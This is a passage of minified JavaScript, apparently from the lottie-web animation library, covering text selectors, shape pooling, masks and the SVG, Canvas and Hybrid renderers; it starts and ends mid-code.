e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,i=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(s){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var a=0,r=0,n=1,o=1;0<this.ne.v?a=this.ne.v/100:r=-this.ne.v/100,0<this.xe.v?n=1-this.xe.v/100:o=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(a,r,n,o).get,l=0,p=this.finalS,d=this.finalE,c=this.data.sh;if(2===c)l=h(l=d===p?d<=s?1:0:t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(3===c)l=h(l=d===p?d<=s?0:1:1-t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(4===c)d===p?l=0:(l=t(0,e(.5/(d-p)+(s-p)/(d-p),1)))<.5?l*=2:l=1-2*(l-.5),l=h(l);else if(5===c){if(d===p)l=0;else{var u=d-p,m=-u/2+(s=e(t(0,s+.5-p),d-p)),f=u/2;l=Math.sqrt(1-m*m/(f*f))}l=h(l)}else l=6===c?h(l=d===p?0:(s=e(t(0,s+.5-p),d-p),(1+Math.cos(Math.PI+2*Math.PI*s/(d-p)))/2)):(s>=i(p)&&(l=t(0,e(s-p<0?e(d,1)-(p-s):d-s,1))),h(l));return l*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,i=this.o.v/e,s=this.s.v/e+i,a=this.e.v/e+i;if(a<s){var r=s;s=a,a=r}this.finalS=s,this.finalE=a}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e,i)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[a-=1]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,(function(){return createTypedArray("float32",2)})),shape_pool=(KA=pool_factory(4,(function(){return new ShapePath}),(function(t){var e,i=t._length;for(e=0;e<i;e+=1)point_pool.release(t.v[e]),point_pool.release(t.i[e]),point_pool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[UA-=1]:new ShapeCollection},release:function(t){var e,i=t._length;for(e=0;e<i;e+=1)shape_pool.release(t.shapes[e]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,i=t.lengths.length;for(e=0;e<i;e+=1)bezier_length_pool.release(t.lengths[e]);t.lengths.length=0})),bezier_length_pool=pool_factory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}}));function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var i="";if(e&&e.title){var s=createNS("title"),a=createElementID();s.setAttribute("id",a),s.textContent=e.title,this.svgElement.appendChild(s),i+=a}if(e&&e.description){var r=createNS("desc"),n=createElementID();r.setAttribute("id",n),r.textContent=e.description,this.svgElement.appendChild(r),i+=" "+n}i&&this.svgElement.setAttribute("aria-labelledby",i);var o=createNS("defs");this.svgElement.appendChild(o);var h=createNS("g");this.svgElement.appendChild(h),this.layerElement=h,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s,a=this.globalData.defs,r=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(r),this.solidPath="";var n,o,h,l,p,d,c,u=this.masksProperties,m=0,f=[],g=createElementID(),y="clipPath",v="clip-path";for(s=0;s<r;s++)if(("a"!==u[s].mode&&"n"!==u[s].mode||u[s].inv||100!==u[s].o.k||u[s].o.x)&&(v=y="mask"),"s"!=u[s].mode&&"i"!=u[s].mode||0!==m?l=null:((l=createNS("rect")).setAttribute("fill","#ffffff"),l.setAttribute("width",this.element.comp.data.w||0),l.setAttribute("height",this.element.comp.data.h||0),f.push(l)),n=createNS("path"),"n"!=u[s].mode){var _;if(m+=1,n.setAttribute("fill","s"===u[s].mode?"#000000":"#ffffff"),n.setAttribute("clip-rule","nonzero"),0!==u[s].x.k?(v=y="mask",c=PropertyFactory.getProp(this.element,u[s].x,0,null,this.element),_=createElementID(),(p=createNS("filter")).setAttribute("id",_),(d=createNS("feMorphology")).setAttribute("operator","erode"),d.setAttribute("in","SourceGraphic"),d.setAttribute("radius","0"),p.appendChild(d),a.appendChild(p),n.setAttribute("stroke","s"===u[s].mode?"#000000":"#ffffff")):c=d=null,this.storedData[s]={elem:n,x:c,expan:d,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"==u[s].mode){h=f.length;var S=createNS("g");for(o=0;o<h;o+=1)S.appendChild(f[o]);var b=createNS("mask");b.setAttribute("mask-type","alpha"),b.setAttribute("id",g+"_"+m),b.appendChild(n),a.appendChild(b),S.setAttribute("mask","url("+locationHref+"#"+g+"_"+m+")"),f.length=0,f.push(S)}else f.push(n);u[s].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[s]={elem:n,lastPath:"",op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),invRect:l},this.viewData[s].prop.k||this.drawPath(u[s],this.viewData[s].prop.v,this.viewData[s])}else this.viewData[s]={op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),elem:n,lastPath:""},a.appendChild(n);for(this.maskElement=createNS(y),r=f.length,s=0;s<r;s+=1)this.maskElement.appendChild(f[s]);0<m&&(this.maskElement.setAttribute("id",g),this.element.maskedElement.setAttribute(v,"url("+locationHref+"#"+g+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,i,s=t.length,a=this.layers.length;for(e=0;e<s;e+=1)for(i=0;i<a;){if(this.layers[i].id==t[e].id){this.layers[i]=t[e];break}i+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length;for(e=0;e<i;e+=1)if(t[e].xt){var s=this.createComp(t[e]);s.initExpressions(),this.globalData.projectInterface.registerComposition(s)}},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs;this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t;var i=createNS("clipPath"),s=createNS("rect");s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0);var a=createElementID();i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){e[t]=!0;var i=this.createItem(this.layers[t]);e[t]=i,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(i),i.initExpressions()),this.appendElementInPos(i,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?i.setMatte(e[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(i)))}},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){for(var s,a=0;a<e;)this.elements[a]&&!0!==this.elements[a]&&this.elements[a].getBaseElement()&&(s=this.elements[a].getBaseElement()),a+=1;s?this.layerElement.insertBefore(i,s):this.layerElement.appendChild(i)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){if(1!==t[0]||0!==t[1]||0!==t[4]||1!==t[5]||0!==t[12]||0!==t[13])if(this.renderConfig.clearCanvas){this.transformMat.cloneFromProps(t);var e=this.contextData.cTr.props;this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props);var i=this.contextData.cTr.props;this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13])}else this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13])},CanvasRenderer.prototype.ctxOpacity=function(t){if(!this.renderConfig.clearCanvas)return this.canvasContext.globalAlpha*=t<0?0:t,void(this.globalData.currentGlobalAlpha=this.contextData.cO);this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();var i,s=this.contextData.saved[this.contextData.cArrPos];for(i=0;i<16;i+=1)s[i]=e[i];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),this.contextData.cArrPos-=1;var e,i=this.contextData.saved[this.contextData.cArrPos],s=this.contextData.cTr.props;for(e=0;e<16;e+=1)s[e]=i[e];this.canvasContext.setTransform(i[0],i[1],i[4],i[5],i[12],i[13]),i=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=i,this.globalData.currentGlobalAlpha!==i&&(this.canvasContext.globalAlpha=i,this.globalData.currentGlobalAlpha=i)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s;if(this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")){var a=this.renderConfig.preserveAspectRatio.split(" "),r=a[1]||"meet",n=a[0]||"xMidYMid",o=n.substr(0,4),h=n.substr(4);i=t/e,s=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=i<s&&"meet"===r||s<i&&"slice"===r?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===o&&(s<i&&"meet"===r||i<s&&"slice"===r)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===h&&(i<s&&"meet"===r||s<i&&"slice"===r)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0}else"none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0;this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e=this.elements;if(!e[t]&&99!=this.layers[t].ty){var i=this.createItem(this.layers[t],this,this.globalData);(e[t]=i).initExpressions()}},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){var i=t.getBaseElement();if(i){var s=this.layers[e];if(s.ddd&&this.supports3d)this.addTo3dContainer(i,e);else if(this.threeDElements)this.addTo3dContainer(i,e);else{for(var a,r,n=0;n<e;)this.elements[n]&&!0!==this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n],a=(this.layers[n].ddd?this.getThreeDContainerByPos(n):r.getBaseElement())||a),n+=1;a?s.ddd&&this.supports3d||this.layerElement.insertBefore(i,a):s.ddd&&this.supports3d||this.layerElement.appendChild(i)}}},HybridRenderer.prototype.createShape=function(t){return this.supports3d?new HShapeElement(t,this.globalData,this):new SVGShapeElement(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return this.supports3d?new HTextElement(t,this.globalData,this):new SVGTextElement(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return this.supports3d?new HImageElement(t,this.globalData,this):new IImageElement(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return this.supports3d?new HCompElement(t,this.globalData,this):new SVGCompElement(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return this.supports3d?new HSolidElement(t,this.globalData,this):new ISolidElement(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div");styleDiv(i);var s=createTag("div");styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s);var a={container:s,perspectiveElem:i,startPos:t,endPos:t,type:e};return this.threeDElements.push(a),a},HybridRenderer.prototype.build3dContainers=function(){var t,e,i=this.layers.length,s="";for(t=0;t<i;t+=1)this.layers[t].ddd&&3!==this.layers[t].ty?"3d"!==s&&(s="3d",e=this.createThreeDContainer(t,"3d")):"2d"!==s&&(s="2d",e=this.createThreeDContainer(t,"2d")),e.endPos=Math.max(e.endPos,t);for(t=(i=this.threeDElements.length)-1;0<=t;t--)this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper;e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden";var s=createNS("svg");s.setAttribute("width","1"),s.setAttribute("height","1"),styleDiv(s),this.resizerElem.appendChild(s);var a=createNS("defs");s.appendChild(a),this.data=t,this.setupGlobalData(t,s),this.globalData.defs=a,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;var t,e=this.layers?this.layers.length:0;for(t=0;t<e;t++)this.elements[t].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var 